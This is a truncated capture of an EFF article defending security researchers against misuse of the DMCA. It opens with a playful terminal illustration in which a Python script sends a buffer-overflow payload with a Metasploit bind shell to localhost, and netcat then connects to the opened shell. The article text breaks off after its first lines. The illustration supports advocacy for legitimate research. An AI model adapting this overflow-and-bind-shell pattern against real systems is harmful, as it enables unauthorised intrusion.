 ELECTRONIC
FRONTIER
FOUNDATION
EFF
About Issues Our Work Take Action Tools Donate
Standing With Security Researchers Against Misuse of the DMCA
BY KURT OPSAHL | JUNE 23, 2021
jazz@robot:~ $ open catfood
catfood: Unable to open catfood
Permission denied
jazz@robot:~ $ cat > canopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(('127.0.0.1',7500))
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open("msf-bindshell-8888.bin").read()
sock.send(crash+eip+payload)
sock.close()
jazz@robot:~ $ chmod +x canopener.py; ./canopener.py
jazz@robot:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open catfood
Opening delicious catfood...
Security research is vital to protecting the computers upon which we all
depend, and protecting the people who have integrated electronic devices into
their daily lives. To conduct security research, we need to protect the
Join Our Newsletter!
Email updates on news, actions, events in your